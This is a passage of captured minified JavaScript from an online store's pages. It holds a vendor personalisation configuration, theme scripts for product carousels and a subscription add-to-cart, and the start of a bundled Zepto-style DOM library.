url",op:"contains",rhs:"el-primo"}]},id:"84354728",variants:[null,{type:"component",weight:100}]},{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["tablet","phone"]},{type:"pageType",op:"in",rhs:["home","product","category"]}]},id:"76372473",variants:[null,{type:"component",weight:100}]},{status:"active",segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop","tablet","phone"]},{type:"pageType",op:"in",rhs:["home"]}]},id:"10267376",variants:[null,{type:"component",weight:100}]},{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop","tablet","phone"]},{type:"pageType",op:"in",rhs:["category"]}]},id:"93414043",variants:[{type:"component",weight:100}]},{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop","tablet","phone"]},{type:"url",op:"contains",rhs:"el-primo"}]},id:"75791458",variants:[{type:"component",weight:100}]},{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["phone","tablet"]},{type:"url",op:"contains",rhs:"/products/el-primo"}]},id:"18428025",variants:[null,{type:"component",weight:100}]},{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop","tablet","phone"]},{type:"pageType",op:"in",rhs:["product"]}]},id:"02975546",variants:[null,{type:"component",weight:100}]},{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop","tablet","phone"]},{type:"pageType",op:"in",rhs:["product"]}]},id:"68691469",variants:[null,{type:"component",weight:100}]}],e)||t.ccart("send","pageview"),n((()=>r(176).main(e)),"browser-modules/cc-layer"),n((()=>r(177).main(e)),"browser-modules/page-track")}))}})()})();
//# sourceURL=08779281f.js

--- FILE ---
content_type: text/javascript
request_url: https://dailyhighclub.com/cdn/shop/t/408/assets/custom-scripts.js?v=6638335176922678821766501906
body_size: 1341
content:
window.addEventListener("load",()=>{setTimeout(()=>{const featured_collections=document.querySelectorAll(".featured-swiper"),featured_collection_alt=document.querySelectorAll(".featured-swiper-alternate");featured_collections.forEach(swiper=>{const parent=swiper.closest(".featured-collection-section"),btn_next=parent.querySelector(".swiper-button-next"),btn_prev=parent.querySelector(".swiper-button-prev"),featured_swiper=new Swiper(swiper,{direction:"horizontal",slidesPerView:5,spaceBetween:16,speed:300,loop:!1,breakpoints:{320:{slidesPerView:1.8,spaceBetween:16},768:{slidesPerView:3,spaceBetween:16},1024:{slidesPerView:4,spaceBetween:16},1200:{slidesPerView:5,spaceBetween:16}},pagination:{el:".swiper-pagination"},navigation:{nextEl:btn_next,prevEl:btn_prev}})}),featured_collection_alt.forEach(swiper=>{const parent=swiper.closest(".featured-collection-section"),btn_next=parent.querySelector(".swiper-button-next"),btn_prev=parent.querySelector(".swiper-button-prev"),featured_swiper=new Swiper(swiper,{direction:"horizontal",slidesPerView:5,spaceBetween:16,speed:300,loop:!1,breakpoints:{320:{slidesPerView:1.2,spaceBetween:16},768:{slidesPerView:2,spaceBetween:16},1024:{slidesPerView:4,spaceBetween:16},1200:{slidesPerView:5,spaceBetween:16}},pagination:{el:".swiper-pagination"},navigation:{nextEl:btn_next,prevEl:btn_prev}})})},2e3)});const testimonialSwipers=document.querySelectorAll(".testimonials-slider"),testimonialSwipersbox=document.querySelectorAll(".testimonials-slider-box"),iconsSwipers=document.querySelectorAll(".icons-swiper");iconsSwipers.forEach(swiper=>{const iconSwiper=new Swiper(swiper,{direction:"horizontal",slidesPerView:1.5,spaceBetween:16,speed:300,loop:!1,breakpoints:{320:{enabled:!0,slidesPerView:1.9,spaceBetween:16},480:{enabled:!0,slidesPerView:1.9,spaceBetween:16},640:{enabled:!0,slidesPerView:1.9,spaceBetween:16},768:{enabled:!1}},pagination:{el:".swiper-pagination"},navigation:{nextEl:".icons-blocks-wrapper .swiper-button-next",prevEl:".icons-blocks-wrapper .swiper-button-prev"}})});var galleryThumbs,galleryTop;$(function(){galleryThumbs=new Swiper(".thumbnails-wrapper",{centeredSlides:!0,centeredSlidesBounds:!0,direction:"horizontal",spaceBetween:10,slidesPerView:5,freeMode:!1,watchSlidesVisibility:!0,watchSlidesProgress:!0,watchOverflow:!0,navigation:{nextEl:".thumbs-nav-wrapper .swiper-button-next",prevEl:".thumbs-nav-wrapper .swiper-button-prev"},breakpoints:{480:{direction:"vertical",slidesPerView:5}}}),galleryTop=new Swiper(".main-slider",{direction:"horizontal",slidesPerView:1,effect:"fade",spaceBetween:10,navigation:{nextEl:".main-slider-nav .swiper-button-next",prevEl:".main-slider-nav .swiper-button-prev"},keyboard:{enabled:!0},thumbs:{swiper:galleryThumbs}}),galleryTop.on("slideChangeTransitionStart",function(){galleryThumbs.slideTo(galleryTop.activeIndex)}),galleryThumbs.on("transitionStart",function(){galleryTop.slideTo(galleryThumbs.activeIndex)})});const thumbSlider_items=document.querySelectorAll(".thumbnail-slider li.thumbnail-list__item"),mediaSlider=document.querySelectorAll(".product__media-list li.product__media-item");thumbSlider_items.forEach(element=>{element.addEventListener("click",()=>{const target=element.dataset.target,targetMedia=document.querySelector(`.product__media-list li[data-media-id=${target}]`);console(targetMedia)})}),testimonialSwipers.forEach(testimonialSwiper=>{const iconSwiper=new Swiper(testimonialSwiper,{direction:"horizontal",slidesPerView:1,spaceBetween:16,speed:300,autoplay:{delay:5e3},loop:!0,navigation:{nextEl:".testimonial-slider-nav .swiper-button-next",prevEl:".testimonial-slider-nav .swiper-button-prev"},breakpoints:{768:{slidesPerView:2,spaceBetween:16},1024:{slidesPerView:3,spaceBetween:16}}})}),testimonialSwipersbox.forEach(testimonialSwiper=>{const iconSwiper=new Swiper(testimonialSwiper,{direction:"horizontal",slidesPerView:1,spaceBetween:16,speed:300,autoplay:{delay:5e3},loop:!0,navigation:{nextEl:".testimonial-slider-nav .swiper-button-next",prevEl:".testimonial-slider-nav .swiper-button-prev"}})});var thumbs2=new Swiper(".product-images__Slider-nav",{slidesPerView:4,spaceBetween:8,centeredSlides:!0,loop:!1,slideToClickedSlide:!0,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"}}),subscriptionProductSwiper=new Swiper(".product-images__Slider-main",{slidesPerView:1,spaceBetween:10,loop:!1,slideToClickedSlide:!0,navigation:{nextEl:".swiper-main-nav--wrapper .swiper-button-next1",prevEl:".swiper-main-nav--wrapper .swiper-button-prev1"}});subscriptionProductSwiper.controller.control=thumbs2,thumbs2.controller.control=subscriptionProductSwiper,subscriptionProductSwiper.on("slideChange",function(e){let activeImageAlt=subscriptionProductSwiper.slides[subscriptionProductSwiper.activeIndex].querySelector("img").getAttribute("data-alt");activeImageAlt&&(document.querySelector(".description-wrapper p").innerHTML=activeImageAlt),console.log("Active Slide Image URL: "+activeImageAlt)});var init=!1,iconsSwiper,initIconsSwiper=()=>{window.innerWidth<768&&(init?init&&(iconsSwiper.destroy(),init=!1):iconsSwiper=new Swiper(".icon-swiper-mobile",{slidesPerView:1.8,spaceBetween:16,speed:700,centeredSlides:!0,simulateTouch:!1,breakpoints:{320:{slidesPerView:1.8,spaceBetween:16},620:{slidesPerView:3,spaceBetween:16},750:{slidesPerView:1,spaceBetween:16}},navigation:{nextEl:".get-box-text-block .swiper-button-next",prevEl:".get-box-text-block .swiper-button-prev"}}))};window.addEventListener("resize",initIconsSwiper),initIconsSwiper();function getSiblings(e){let siblings=[];if(!e.parentNode)return siblings;let sibling=e.parentNode.firstChild;for(;sibling;)sibling.nodeType===1&&sibling!==e&&siblings.push(sibling),sibling=sibling.nextSibling;return siblings}$(".toggle_btn").click(function(){$(this).toggleClass("active"),$(".desc-wrapper").toggleClass("active"),$(".toggle_btn").hasClass("active")?$(".toggle_text").text("Show Less"):($(".toggle_text").text("Show More"),$("html, body").animate({scrollTop:0},600))});var collection=document.querySelector(".template--collection");if(collection){const readmore=document.querySelectorAll("#readmore"),readless=document.querySelectorAll("#readless");readmore.forEach(btn2=>{btn2.addEventListener("click",function(e){e.preventDefault();const descEl=btn2.closest(".collection-description");var descriptionFull=descEl.querySelector(".product-description-full");descriptionFull.style.display="block";var descriptionShort=descEl.querySelector(".product-description-short");descriptionShort.style.display="none"})}),readless.forEach(btn2=>{btn2.addEventListener("click",function(e){e.preventDefault();const descEl=btn2.closest(".collection-description");var descriptionFull=descEl.querySelector(".product-description-full");descriptionFull.style.display="none";var descriptionShort=descEl.querySelector(".product-description-short");descriptionShort.style.display="block",$("html, body").animate({scrollTop:0},600)})});var btn=$("#back-top-btn");$(window).scroll(function(){var bodyRect=document.body.getBoundingClientRect(),faqsRect=document.querySelector(".collection-faqs").getBoundingClientRect(),offset=faqsRect.top-bodyRect.top-300;$(window).scrollTop()>=offset?btn.addClass("show"):btn.removeClass("show")}),btn.on("click",function(e){e.preventDefault(),$("html, body").animate({scrollTop:0},"300")})}const subscriptionInputs=document.querySelectorAll('input[name="subscription-product-selector"]'),subscriptionATC=document.querySelector("#subscriptionATC"),priceDiv=document.querySelector(".price-wrapper");let subscription_ATC;console.log(subscriptionInputs,"Hassan Abbas"),subscriptionInputs.forEach(input=>{input.addEventListener("change",()=>{const variant_input=input.closest("form").querySelector('[name="id"]'),varientID=input.dataset.variantId;variant_input.value=varientID;const selected_price_wrapper=priceDiv.querySelector(`.price-wrapper [data-product-id="${varientID}"]`);subscription_ATC=document.querySelector(".price-CTA-wrapper"),getSiblings(selected_price_wrapper).forEach(sibling=>sibling.classList.add("hidden")),selected_price_wrapper.classList.remove("hidden"),subscriptionATC?.setAttribute("data-product-id",varientID),localStorage.setItem("aikey",subscription_ATC.outerHTML)})}),localStorage.getItem("aikey")&&document.querySelector(".ai-section")?(document.querySelector(".ai-section").innerHTML=localStorage.getItem("aikey"),document.querySelector(".ai-section").firstElementChild.classList.add("sticky")):document.querySelector("#ai-subscription-cta button")?.addEventListener("click",e=>{localStorage.setItem("aikey","")}),ShopifyATC=addData=>{fetch("/cart/add.js",{body:JSON.stringify(addData),credentials:"same-origin",headers:{"Content-Type":"application/json","X-Requested-With":"xmlhttprequest"},method:"POST"}).then(function(response){return response.json()}).then(function(json){location.href="/cart"}).catch(function(err){console.error(err)})};
//# sourceMappingURL=/cdn/shop/t/408/assets/custom-scripts.js.map?v=6638335176922678821766501906


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.convertcart.com/08779281.js?shop=dollaroll.myshopify.com
body_size: 125046
content:
/*convercart.com - dailyhighclub.com*/
(()=>{var e,t,n=[e=>{"use strict";var t=function(){var e,t,n,i,r,a,s=[],o=s.concat,c=s.filter,l=s.slice,p=window.document,d={},u={},h={"column-count":1,columns:1,"font-weight":1,"line-height":1,opacity:1,"z-index":1,zoom:1},f=/^\s*<(\w+|!)[^>]*>/,m=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,g=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,v=/^(?:body|html)$/i,b=/([A-Z])/g,x=["val","css","html","text","data","width","height","offset"],w=p.createElement("table"),y=p.createElement("tr"),k={tr:p.createElement("tbody"),tbody:w,thead:w,tfoot:w,td:y,th:y,"*":p.createElement("div")},S=/^[\w-]*$/,C={},_=C.toString,E={},T=p.createElement("div"),P=Array.isArray||function(e){return e instanceof Array};function M(e){return null==e?String(e):C[_.call(e)]||"object"}function $(e){return"function"==M(e)}function z(e){return null!=e&&e==e.window}function I(e){return null!=e&&e.nodeType==e.DOCUMENT_NODE}function O(e){return"object"==M(e)}function L(e){return O(e)&&!z(e)&&Object.getPrototypeOf(e)==Object.prototype}function N(e){var t=!!e&&"length"in e&&e.length,i=n.type(e);return"function"!=i&&!z(e)&&("array"==i||0===t||"number"==typeof t&&t>0&&t-1 in e)}function A(e){return e.replace(/::/g,"/").replace(/([A-Z]+)([A-Z][a-z])/g,"$1_$2").replace(/([a-z\d])([A-Z])/g,"$1_$2").replace(/_/g,"-").toLowerCase()}function R(e){return e in u?u[e]:u[e]=new RegExp("(^|\\s)"+e+"(\\s|$)")}function D(e,t){return"number"!=typeof t||h[A(e)]?t:t+"px"}function H(e){return"children"in e?l.call(e.children):n.map(e.childNodes,(function(e){if(1==e.nodeType)return e}))}function j(e,t){var n,i=e?e.length:0;for(n=0;n<i;n++)this[n]=e[n];this.length=i,this.selector=t||""}function F(n,i,r){for(t in i)r&&(L(i[t])||P(i[t]))?(L(i[t])&&!L(n[t])&&(n[t]={}),P(i[t])&&!P(n[t])&&(n[t]=[]),F(n[t],i[t],r)):i[t]!==e&&(n[t]=i[t])}function B(e,t){return null==t?n(e):n(e).filter(t)}function q(e,t,n,i){return $(t)?t.call(e,n,i):t}function V(e,t,n){null==n?e.removeAttribute(t):e.setAttribute(t,n)}function W(t,n){var i=t.className||"",r=i&&i.baseVal!==e;if(n===e)return r?i.baseVal:i;r?i.baseVal=n:t.className=n}function G(e){try{return e?"true"==e||"false"!=e&&("null"==e?null:+e+""==e?+e:/^[\[\{]/.test(e)?n.parseJSON(e):e):e}catch(t){return e}}function Y(e,t){t(e);for(var n=0,i=e.childNodes.length;n<i;n++)Y(e.childNodes[n],t)}return E.matches=function(e,t){if(!t||!e||1!==e.nodeType)return!1;var n=e.matches||e.webkitMatchesSelector||e.mozMatchesSelector||e.oMatchesSelector||e.matchesSelector;if(n)return n.call(e,t);var i,r=e.parentNode,a=!r;return a&&(r=T).appendChild(e),i=~E.qsa(r,t).indexOf(e),a&&T.removeChild(e),i},r=function(e){return e.replace(/-+(.)?/g,(function(e,t){return t?t.toUpperCase():""}))},a=function(e){return c.call(e,(function(t,n){return e.indexOf(t)==n}))},E.fragment=function(t,i,r){var a,s,o;return m.test(t)&&(a=n(p.createElement(RegExp.$1))),a||(t.replace&&(t=t.replace(g,"<$1></$2>")),i===e&&(i=f.test(t)&&RegExp.$1),i in k||(i="*"),(o=k[i]).innerHTML=""+t,a=n.each(l.call(o.childNodes),(function(){o.removeChild(this)}))),L(r)&&(s=n(a),n.each(r,(function(e,t){x.indexOf(e)>-1?s[e](t):s.attr(e,t)}))),a},E.Z=function(e,t){return new j(e,t)},E.isZ=function(e){return e instanceof E.Z},E.init=function(t,i){var r,a;if(!t)return E.Z();if("string"==typeof t)if("<"==(t=t.trim())[0]&&f.test(t))r=E.fragment(t,RegExp.$1,i),t=null;else{if(i!==e)return n(i).find(t);r=E.qsa(p,t)}else{if($(t))return n(p).ready(t);if(E.isZ(t))return t;if(P(t))a=t,r=c.call(a,(function(e){return null!=e}));else if(O(t))r=[t],t=null;else if(f.test(t))r=E.fragment(t.trim(),RegExp.$1,i),t=null;else{if(i!==e)return n(i).find(t);r=E.qsa(p,t)}}return E.Z(r,t)},(n=function(e,t){return E.init(e,t)}).extend=function(e){var t,n=l.call(arguments,1);return"boolean"==typeof e&&(t=e,e=n.shift()),n.forEach((function(n){F(e,n,t)})),e},E.qsa=function(e,t){var n,i="#"==t[0],r=!i&&"."==t[0],a=i||r?t.slice(1):t,s=S.test(a);return e.getElementById&&s&&i?(n=e.getElementById(a))?[n]:[]:1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType?[]:l.call(s&&!i&&e.getElementsByClassName?r?e.getElementsByClassName(a):e.getElementsByTagName(t):e.querySelectorAll(t))},n.contains=p.documentElement.contains?function(e,t){return e!==t&&e.contains(t)}:function(e,t){for(;t&&(t=t.parentNode);)if(t===e)return!0;return!1},n.type=M,n.isFunction=$,n.isWindow=z,n.isArray=P,n.isPlainObject=L,n.isEmptyObject=function(e){var t;for(t in e)return!1;return!0},n.isNumeric=function(e){var t=Number(e),n=typeof e;return null!=e&&"boolean"!=n&&("string"!=n||e.length)&&!isNaN(t)&&isFinite(t)||!1},n.inArray=function(e,t,n){return s.indexOf.call(t,e,n)},n.camelCase=r,n.trim=function(e){return null==e?"":String.prototype.trim.call(e)},n.uuid=0,n.support={},n.expr={},n.noop=function(){},n.map=function(e,t){var i,r,a,s,o=[];if(N(e))for(r=0;r<e.length;r++)null!=(i=t(e[r],r))&&o.push(i);else for(a in e)null!=(i=t(e[a],a))&&o.push(i);return(s=o).length>0?n.fn.concat.apply([],s):s},n.each=function(e,t){var n,i;if(N(e)){for(n=0;n<e.length;n++)if(!1===t.call(e[n],n,e[n]))return e}else for(i in e)if(!1===t.call(e[i],i,e[i]))return e;return e},n.grep=function(e,t){return c.call(e,t)},window.JSON&&(n.parseJSON=JSON.parse),n.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),(function(e,t){C["[object "+t+"]"]=t.toLowerCase()})),n.fn={constructor:E.Z,length:0,forEach:s.forEach,reduce:s.reduce,push:s.push,sort:s.sort,splice:s.splice,indexOf:s.indexOf,concat:function(){var e,t,n=[];for(e=0;e<arguments.length;e++)t=arguments[e],n[e]=E.isZ(t)?t.toArray():t;return o.apply(E.isZ(this)?this.toArray():this,n)},map:function(e){return n(n.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return n(l.apply(this,arguments))},ready:function(e){if("complete"===p.readyState||"loading"!==p.readyState&&!p.documentElement.doScroll)setTimeout((function(){e(n)}),0);else{var t=function(){p.removeEventListener("DOMContentLoaded",t,!1),window.removeEventListener("load",t,!1),e(n)};p.addEventListener("DOMContentLoaded",t,!1),window.addEventListener("load",t,!1)}return this},get:function(t){return t===e?l.call(this):this[t>=0?t:t+this.length]},toArray:function(){return this.get()},size:function(){return this.length},remove:function(){return this.each((function(){null!=this.parentNode&&this.parentNode.removeChild(this)}))},each:function(e){for(let t=0;t<this.length;t+=1){const n=this[t];if(!1===e.call(n,t,n))break}return this},filter:function(e){return $(e)?this.not(this.not(e)):n(c.call(this,(function(t){return E.matches(t,e)})))},add:function(e,t){return n(a(this.concat(n(e,t))))},is:function(e){return this.length>0&&E.matches(this[0],e)},not:function(t){var i=[];if($(t)&&t.call!==e)this.each((function(e){t.call(this,e)||i.push(this)}));else{var r="string"==typeof t?this.filter(t):N(t)&&$(t.item)?l.call(t):n(t);this.forEach((function(e){r.indexOf(e)<0&&i.push(e)}))}return n(i)},has:function(e){return this.filter((function(){return O(e)?n.contains(this,e):n(this).find(e).size()}))},eq:function(e){return-1===e?this.slice(e):this.slice(e,+e+1)},first:function(){var e=this[0];return e&&!O(e)?e:n(e)},last:function(){var e=this[this.length-1];return e&&!O(e)?e:n(e)},find:function(e){var t=this;return e?"object"==typeof e?n(e).filter((function(){var e=this;return s.some.call(t,(function(t){return n.contains(t,e)}))})):1==this.length?n(E.qsa(this[0],e)):this.map((function(){return E.qsa(this,e)})):n()},closest:function(e,t){var i=[],r="object"==typeof e&&n(e);return this.each((function(n,a){for(;a&&!(r?r.indexOf(a)>=0:E.matches(a,e));)a=a!==t&&!I(a)&&a.parentNode;a&&i.indexOf(a)<0&&i.push(a)})),n(i)},parents:function(e){for(var t=[],i=this;i.length>0;)i=n.map(i,(function(e){if((e=e.parentNode)&&!I(e)&&t.indexOf(e)<0)return t.push(e),e}));return B(t,e)},parent:function(e){return B(a(this.pluck("parentNode")),e)},children:function(e){return B(this.map((function(){return H(this)})),e)},contents:function(){return this.map((function(){return this.contentDocument||l.call(this.childNodes)}))},siblings:function(e){return B(this.map((function(e,t){return c.call(H(t.parentNode),(function(e){return e!==t}))})),e)},empty:function(){return this.each((function(){this.innerHTML=""}))},pluck:function(e){return n.map(this,(function(t){return t[e]}))},showOrHide:function(e){const t="zeptoPrevDisplay",n="none";return this.each((function(){const i=this.style,r=i.display;var a,s,o;e||r===n||(this[t]=r),i.display=e?r===n&&this[t]||(a=this.nodeName,d[a]||(s=p.createElement(a),p.body.appendChild(s),o=getComputedStyle(s,"").getPropertyValue("display"),s.parentNode.removeChild(s),"none"==o&&(o="block"),d[a]=o),d[a]):n}))},show:function(){return this.showOrHide(!0)},replaceWith:function(e){return this.before(e).remove()},wrap:function(e){var t=$(e);if(this[0]&&!t)var i=n(e).get(0),r=i.parentNode||this.length>1;return this.each((function(a){n(this).wrapAll(t?e.call(this,a):r?i.cloneNode(!0):i)}))},wrapAll:function(e){if(this[0]){var t;for(n(this[0]).before(e=n(e));(t=e.children()).length;)e=t.first();n(e).append(this)}return this},wrapInner:function(e){var t=$(e);return this.each((function(i){var r=n(this),a=r.contents(),s=t?e.call(this,i):e;a.length?a.wrapAll(s):r.append(s)}))},unwrap:function(){return this.parent().each((function(){n(this).replaceWith(n(this).children())})),this},clone:function(){return this.map((function(){return this.cloneNode(!0)}))},hide:function(){return this.showOrHide(!1)},toggle:function(t){return this.each((function(){var i=n(this);(t===e?"none"==i.css("display"):t)?i.show():i.hide()}))},prev:function(e){return n(this.pluck("previousElementSibling")).filter(e||"*")},next:function(e){return n(this.pluck("nextElementSibling")).filter(e||"*")},html:function(e){return 0 in arguments?this.each((function(t){var i=this.innerHTML;n(this).empty().append(q(this,e,t,i))})):0 in this?this[0].innerHTML:null},text:function(e){return 0 in arguments?this.each((function(t){var n=q(this,e,t,this.textContent);this.textContent=null==n?"":""+n})):0 in this?this.pluck("textContent").join(""):""},attr:function(n,i){var r;return"string"!=typeof n||1 in arguments?this.each((function(e){if(1===this.nodeType)if(O(n))for(t in n)V(this,t,n[t]);else V(this,n,q(this,i,e,this.getAttribute(n)))})):0 in this&&1==this[0].nodeType&&null!=(r=this[0].getAttribute(n))?r:e},removeAttr:function(e){return this.each((function(){1===this.nodeType&&e.split(" ").forEach((function(e){V(this,e)}),this)}))},prop:function(e,t){return 1 in arguments?this.each((function(n){this[e]=q(this,t,n,this[e])})):this[0]&&this[0][e]},removeProp:function(e){return this.each((function(){delete this[e]}))},data:function(t,n){var i="data-"+t.replace(b,"-$1").toLowerCase(),r=1 in arguments?this.attr(i,n):this.attr(i);return null!==r?G(r):e},val:function(e){return 0 in arguments?(null==e&&(e=""),this.each((function(t){this.value=q(this,e,t,this.value)}))):this[0]&&(this[0].multiple?n(this[0]).find("option").filter((function(){return this.selected})).pluck("value"):this[0].value)},offset:function(e){if(e)return this.each((function(t){var i=n(this),r=q(this,e,t,i.offset()),a=i.offsetParent().offset(),s={top:r.top-a.top,left:r.left-a.left};"static"==i.css("position")&&(s.position="relative"),i.css(s)}));if(!this.length)return null;if(p.documentElement!==this[0]&&!n.contains(p.documentElement,this[0]))return{top:0,left:0};var t=this[0].getBoundingClientRect();return{left:t.left+window.pageXOffset,top:t.top+window.pageYOffset,width:Math.round(t.width),height:Math.round(t.height)}},css:function(e,i){if(arguments.length<2){var a=this[0];if("string"==typeof e){if(!a)return;return a.style[r(e)]||getComputedStyle(a,"").getPropertyValue(e)}if(P(e)){if(!a)return;var s={},o=getComputedStyle(a,"");return n.each(e,(function(e,t){s[t]=a.style[r(t)]||o.getPropertyValue(t)})),s}}var c="";if("string"==M(e))i||0===i?c=A(e)+":"+D(e,i):this.each((function(){this.style.removeProperty(A(e))}));else for(t in e)e[t]||0===e[t]?c+=A(t)+":"+D(t,e[t])+";":this.each((function(){this.style.removeProperty(A(t))}));return this.each((function(){this.style.cssText+=";"+c}))},index:function(e){return e?this.indexOf(n(e)[0]):this.parent().children().indexOf(this[0])},hasClass:function(e){return!!e&&s.some.call(this,(function(e){return this.test(W(e))}),R(e))},addClass:function(e){return e?this.each((function(t){if("className"in this){i=[];var r=W(this);q(this,e,t,r).split(/\s+/g).forEach((function(e){n(this).hasClass(e)||i.push(e)}),this),i.length&&W(this,r+(r?" ":"")+i.join(" "))}})):this},removeClass:function(t){return this.each((function(n){if("className"in this){if(t===e)return W(this,"");i=W(this),q(this,t,n,i).split(/\s+/g).forEach((function(e){i=i.replace(R(e)," ")})),W(this,i.trim())}}))},toggleClass:function(t,i){return t?this.each((function(r){var a=n(this);q(this,t,r,W(this)).split(/\s+/g).forEach((function(t){(i===e?!a.hasClass(t):i)?a.addClass(t):a.removeClass(t)}))})):this},scrollTop:function(t){if(this.length){var n="scrollTop"in this[0];return t===e?n?this[0].scrollTop:this[0].pageYOffset:this.each(n?function(){this.scrollTop=t}:function(){this.scrollTo(this.scrollX,t)})}},scrollLeft:function(t){if(this.length){var n="scrollLeft"in this[0];return t===e?n?this[0].scrollLeft:this[0].pageXOffset:this.each(n?function(){this.scrollLeft=t}:function(){this.scrollTo(t,this.scrollY)})}},position:function(){if(this.length){var e=this[0],t=this.offsetParent(),i=this.offset(),r=v.test(t[0].nodeName)?{top:0,left:0}:t.offset();return i.top-=parseFloat(n(e).css("margin-top"))||0,i.left-=parseFloat(n(e).css("margin-left"))||0,r.top+=parseFloat(n(t[0]).css("border-top-width"))||0,r.left+=parseFloat(n(t[0]).css("border-left-width"))||0,{top:i.top-r.top,left:i.left-r.left}}},offsetParent:function(){return this.map((function(){for(var e=this.offsetParent||p.body;e&&!v.test(e.nodeName)&&"static"==n(e).css("position");)e=e.offsetParent;return e}))}},n.fn.detach=n.fn.remove,["width","height"].forEach((function(t){var i=t.replace(/./,(function(e){return e[0].toUpperCase()}));n.fn[t]=function(r){var a,s=this[0];return r===e?z(s)?s["inner"+i]:I(s)?s.documentElement["scroll"+i]:(a=this.offset())&&a[t]:this.each((function(e){(s=n(this)).css(t,q(this,r,e,s[t]()))}))}})),["after","prepend","before","append"].forEach((function(t,i){var r=i%2;n.fn[t]=function(){var t,a,s=n.map(arguments,(function(i){var r=[];return"array"==(t=M(i))?(i.forEach((function(t){return t.nodeType!==e?r.push(t):n.zepto.isZ(t)?r=r.concat(t.get()):void(r=r.concat(E.fragment(t)))})),r):"object"==t||null==i?i:E.fragment(i)})),o=this.length>1;return s.length<1?this:this.each((function(e,t){a=r?t:t.parentNode,t=0==i?t.nextSibling:1==i?t.firstChild:2==i?t:null;var c=n.contains(p.documentElement,a);s.forEach((function(e){if(o)e=e.cloneNode(!0);else if(!a)return n(e).remove();a.insertBefore(e,t),c&&Y(e,(function(e){if(!(null==e.nodeName||"SCRIPT"!==e.nodeName.toUpperCase()||e.type&&"text/javascript"!==e.type||e.src)){var t=e.ownerDocument?e.ownerDocument.defaultView:window;t.eval.call(t,e.innerHTML)}}))}))}))},n.fn[r?t+"To":"insert"+(i?"Before":"After")]=function(e){return n(e)[t](this),this}})),E.Z.prototype=j.prototype=n.fn,E.uniq=a,E.deserializeValue=G,n.zepto=E,n}();!function(e){var t,n=1,i=Array.prototype.slice,r=e.isFunction,a=function(e){return"string"==typeof e},s={},o={},c="onfocusin"in window,l={focus:"focusin",blur:"focusout"},p={mouseenter:"mouseover",mouseleave:"mouseout"};function d(e){return e._zid||(e._zid=n++)}function u(e,t,n,i){if((t=h(t)).ns)var r=(a=t.ns,new RegExp("(?:^| )"+a.replace(" "," .* ?")+"(?: |$)"));var a;return(s[d(e)]||[]).filter((function(e){return e&&(!t.e||e.e==t.e)&&(!t.ns||r.test(e.ns))&&(!n||d(e.fn)===d(n))&&(!i||e.sel==i)}))}function h(e){var t=(""+e).split(".");return{e:t[0],ns:t.slice(1).sort().join(" ")}}function f(e,t){return e.del&&!c&&e.e in l||!!t}function m(e){return p[e]||c&&l[e]||e}function g(n,i,r,a,o,c,l){var u=d(n),g=s[u]||(s[u]=[]);i.split(/\s/).forEach((function(i){if("ready"==i)return e(document).ready(r);var s=h(i);s.fn=r,s.sel=o,s.e in p&&(r=function(t){var n=t.relatedTarget;if(!n||n!==this&&!e.contains(this,n))return s.fn.apply(this,arguments)}),s.del=c;var d=c||r;s.proxy=function(e){if(!(e=k(e)).isImmediatePropagationStopped()){e.data=a;var i=d.apply(n,e._args==t?[e]:[e].concat(e._args));return!1===i&&(e.preventDefault(),e.stopPropagation()),i}},s.i=g.length,g.push(s),"addEventListener"in n&&n.addEventListener(m(s.e),s.proxy,f(s,l))}))}function v(e,t,n,i,r){var a=d(e);(t||"").split(/\s/).forEach((function(t){u(e,t,n,i).forEach((function(t){delete s[a][t.i],"removeEventListener"in e&&e.removeEventListener(m(t.e),t.proxy,f(t,r))}))}))}o.click=o.mousedown=o.mouseup=o.mousemove="MouseEvents",e.event={add:g,remove:v},e.proxy=function(t,n){var s=2 in arguments&&i.call(arguments,2);if(r(t)){var o=function(){return t.apply(n,s?s.concat(i.call(arguments)):arguments)};return o._zid=d(t),o}if(a(n))return s?(s.unshift(t[n],t),e.proxy.apply(null,s)):e.proxy(t[n],t);throw new TypeError("expected function")};var b=function(){return!0},x=function(){return!1},w=/^([A-Z]|returnValue$|layer[XY]$|webkitMovement[XY]$)/,y={preventDefault:"isDefaultPrevented",stopImmediatePropagation:"isImmediatePropagationStopped",stopPropagation:"isPropagationStopped"};function k(n,i){if(i||!n.isDefaultPrevented){i||(i=n),e.each(y,(function(e,t){var r=i[e];n[e]=function(){return this[t]=b,r&&r.apply(i,arguments)},n[t]=x}));try{n.timeStamp||(n.timeStamp=Date.now())}catch(e){}(i.defaultPrevented!==t?i.defaultPrevented:"returnValue"in i?!1===i.returnValue:i.getPreventDefault&&i.getPreventDefault())&&(n.isDefaultPrevented=b)}return n}function S(e){var n,i={originalEvent:e};for(n in e)w.test(n)||e[n]===t||(i[n]=e[n]);return k(i,e)}e.fn.on=function(n,s,o,c,l){var p,d,u=this;return n&&!a(n)?(e.each(n,(function(e,t){u.on(e,s,o,t,l)})),u):(a(s)||r(c)||!1===c||(c=o,o=s,s=t),c!==t&&!1!==o||(c=o,o=t),!1===c&&(c=x),u.each((function(t,r){l&&(p=function(e){return v(r,e.type,c),c.apply(this,arguments)}),s&&(d=function(t){var n,a=e(t.target).closest(s,r).get(0);if(a&&a!==r)return n=e.extend(S(t),{currentTarget:a,liveFired:r}),(p||c).apply(a,[n].concat(i.call(arguments,1)))}),g(r,n,c,o,s,d||p)})))},e.fn.off=function(n,i,s){var o=this;return n&&!a(n)?(e.each(n,(function(e,t){o.off(e,i,t)})),o):(a(i)||r(s)||!1===s||(s=i,i=t),!1===s&&(s=x),o.each((function(){v(this,n,s,i)})))},e.fn.trigger=function(t,n){return(t=a(t)||e.isPlainObject(t)?e.Event(t):k(t))._args=n,this.each((function(){t.type in l&&"function"==typeof this[t.type]?this[t.type]():"dispatchEvent"in 